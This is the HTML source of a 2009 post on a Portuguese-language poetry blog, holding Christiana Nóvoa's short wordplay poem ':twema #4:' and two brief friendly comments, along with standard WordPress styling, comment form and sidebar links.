

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novoaemfolha.com/2009/05/twema_4.html?replytocom=4537
body_size: 11487
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>:twema #4: &laquo;  Nóvoa em Folha</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="https://novoaemfolha.com/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="https://novoaemfolha.com/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha RSS Feed" href="https://novoaemfolha.com/feed" />
		<link rel="pingback" href="https://novoaemfolha.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel="alternate" type="application/rss+xml" title="Nóvoa em Folha &raquo; :twema #4: Comments Feed" href="https://novoaemfolha.com/2009/05/twema_4.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2009%2F05%2Ftwema_4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novoaemfolha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovoaemfolha.com%2F2009%2F05%2Ftwema_4.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://novoaemfolha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://novoaemfolha.com/wp-json/wp/v2/posts/462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novoaemfolha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://novoaemfolha.com/2009/05/twema_4.html" />
<link rel='shortlink' href='https://novoaemfolha.com/?p=462' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#headerimage {
	background: url(https://novoaemfolha.com/wp-content/uploads/2014/11/cropped-colagem-capa-novoa-em-folha.jpg) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://novoaemfolha.com/wp-content/uploads/2014/11/20141014_0940462.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body data-rsssl=1 id="section-index"  class="wp-singular post-template-default single single-post postid-462 single-format-standard custom-background wp-theme-mistylook">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-1340"><a href="https://novoaemfolha.com/audiopoemas">AUDIOPOEMAS</a></li>
<li class="page_item page-item-665"><a href="https://novoaemfolha.com/quem-e-ela">Quem é ela?</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="https://novoaemfolha.com/" title="Nóvoa em Folha">Nóvoa em Folha</a></h1>
<p id="desc"></p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="https://novoaemfolha.com/feed">Posts</a></dd>
	<dd><a href="https://novoaemfolha.com/comments/feed">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
		<div class="postnav">
			<div class="alignleft">&laquo; <a href="https://novoaemfolha.com/2009/05/twema_3.html" rel="prev">a fenda [twema #3]</a></div>
			<div class="alignright"><a href="https://novoaemfolha.com/2009/05/apelo_a_literatura_nos_novos_t.html" rel="next">Apelo a uma literatura para os novos tempos</a> &raquo;</div>
		</div>
					<div id="post-462" class="post-462 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="posttitle">
					<h2><a href="https://novoaemfolha.com/2009/05/twema_4.html" rel="bookmark" title="Permanent Link to :twema #4:">:twema #4:</a></h2>
					<p class="post-info">May 30th, 2009 by <a href="https://novoaemfolha.com/author/chris" title="Posts by Christiana Nóvoa" rel="author">Christiana Nóvoa</a>  </p>
				</div>
				<div class="entry">
					<p>em verdade em verdade vos digo<strong>: </strong></p>
<p>eu não ligo ninguém atende</p>
<p>nada do que a)brigo</p>
<p><strong>.</strong>nem meu um<strong>.</strong></p>
<p>bingo</p>
<p><strong>.</strong></p>
										<p class="postmetadata">
						 </p>
				</div>
				<p class="postmetadata">Posted in <a href="https://novoaemfolha.com/category/uncategorized" rel="category tag">Uncategorized</a></p>
			</div>
			
<!-- You can start editing here. -->

	<h3 id="comments">2 Responses to &#8220;:twema #4:&#8221;</h3>

	<ol class="commentlist">
			<li class="comment even thread-even depth-1" id="comment-4536">
				<div id="div-comment-4536" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/cb77b44b734755f5e0e1637be8b7ee96f2b0714ce658e41d82131a490fb38107?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb77b44b734755f5e0e1637be8b7ee96f2b0714ce658e41d82131a490fb38107?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://www.googala.opsblog.org" class="url" rel="ugc external nofollow">gugala</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://novoaemfolha.com/2009/05/twema_4.html#comment-4536">02/06/2009 at 12:51 pm</a>		</div>

		<p>um bingo&#8230;<br />
dois bingos&#8230;<br />
três Bingos!<br />
.<br />
.<br />
.<br />
VENDIDO para a senhorita sem bigo ali do fundo</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novoaemfolha.com/2009/05/twema_4.html?replytocom=4536#respond" data-commentid="4536" data-postid="462" data-belowelement="div-comment-4536" data-respondelement="respond" data-replyto="Reply to gugala" aria-label="Reply to gugala">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4537">
				<div id="div-comment-4537" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41f7f011e872c190bd2f40bb42fcbdac5ff627f22beb960b0c7720f33d97a1fe?s=32&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/41f7f011e872c190bd2f40bb42fcbdac5ff627f22beb960b0c7720f33d97a1fe?s=64&#038;d=identicon&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Christiana Nóvoa</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://novoaemfolha.com/2009/05/twema_4.html#comment-4537">02/06/2009 at 4:43 pm</a>		</div>

		<p>Guga,<br />
muito umbigada.<br />
bjo</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novoaemfolha.com/2009/05/twema_4.html?replytocom=4537#respond" data-commentid="4537" data-postid="462" data-belowelement="div-comment-4537" data-respondelement="respond" data-replyto="Reply to Christiana Nóvoa" aria-label="Reply to Christiana Nóvoa">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
	</ol>
	<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
 


<div id="respond">

<h3>Leave a Reply to <a href="#comment-4537">Christiana Nóvoa</a></h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/05/twema_4.html#respond">Click here to cancel reply.</a></small>
</div>


<form action="https://novoaemfolha.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value=Submit Comment />
<input type='hidden' name='comment_post_ID' value='462' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='4537' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f3b0d5ee44" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="43"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


			</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="https://novoaemfolha.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li class="sidebox">
		<h3>Posts recentes</h3>
		<ul>
											<li>
					<a href="https://novoaemfolha.com/2023/09/a-goela.html">a goela</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2023/06/a-maga.html">a maga</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2022/03/a-real.html">a violeta</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/11/a-mao.html">a mão</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/10/a-persona.html">a persona</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/09/o-fiasco.html">o fiasco</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/07/a-soberba.html">a soberba</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-eremita.html">a eremita</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/06/a-deusa-2.html">a deusa</a>
									</li>
											<li>
					<a href="https://novoaemfolha.com/2021/05/o-bota-fora.html">o bota-fora</a>
									</li>
					</ul>

		</li><li class="sidebox"><h3>Comentários recentes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://novoaemfolha.com" class="url" rel="ugc">Christiana Nóvoa</a></span> on <a href="https://novoaemfolha.com/2013/05/a-licao.html#comment-242354">a lição</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/06/a-maga.html#comment-239090">a maga</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2023/09/a-goela.html#comment-239089">a goela</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/01/dia-dos-santos-ex.html#comment-237236">dia dos santos ex</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2014/01/o-desabafo-de-safo.html#comment-232913">o desabafo de safo</a></li><li class="recentcomments"><span class="comment-author-link">antónio saias</span> on <a href="https://novoaemfolha.com/2013/03/o-domino.html#comment-232850">o dominó</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2012/10/o-baile.html#comment-231370">o baile</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2021/09/o-fiasco.html#comment-231072">o fiasco</a></li><li class="recentcomments"><span class="comment-author-link">antónio Saias</span> on <a href="https://novoaemfolha.com/2021/06/a-eremita.html#comment-230965">a eremita</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://poesiasecasos.blogspot.com" class="url" rel="ugc external nofollow">dalva maria ferreira</a></span> on <a href="https://novoaemfolha.com/2016/08/o-navio-ou-ana-c.html#comment-230502">o navio (ou ana c.)</a></li></ul></li><li class="sidebox"><h3>Categorias</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://novoaemfolha.com/category/sarau-permanente">*~*~* SARAU PERMANENTE *~*~*</a> (3)
</li>
	<li class="cat-item cat-item-12"><a href="https://novoaemfolha.com/category/seleta-poesia-chris">.</a> (68)
</li>
	<li class="cat-item cat-item-8"><a href="https://novoaemfolha.com/category/contos-christiana">.Contos (Christiana)</a> (12)
</li>
	<li class="cat-item cat-item-22"><a href="https://novoaemfolha.com/category/seleta">100seleta</a> (104)
</li>
	<li class="cat-item cat-item-3"><a href="https://novoaemfolha.com/category/arquivos-christiana-novoa">Arquivos Christiana Nóvoa</a> (133)
</li>
	<li class="cat-item cat-item-11"><a href="https://novoaemfolha.com/category/arquivos-maria-helena-novoa">ARQUIVOS MARIA HELENA NÓVOA</a> (14)
</li>
	<li class="cat-item cat-item-21"><a href="https://novoaemfolha.com/category/caixa-postal">CAIXA POSTAL</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://novoaemfolha.com/category/coracao-de-pedra-folhetim">Folhetim: &quot;Coração de Pedra&quot;</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://novoaemfolha.com/category/haiquase">haiquase / senryu / tanka</a> (90)
</li>
	<li class="cat-item cat-item-9"><a href="https://novoaemfolha.com/category/humor-maledicencia-e-filosofia-barata-christiana">Humor, maledicência e filosofia barata (Christiana)</a> (37)
</li>
	<li class="cat-item cat-item-13"><a href="https://novoaemfolha.com/category/outras-palavras">Outras Palavras</a> (18)
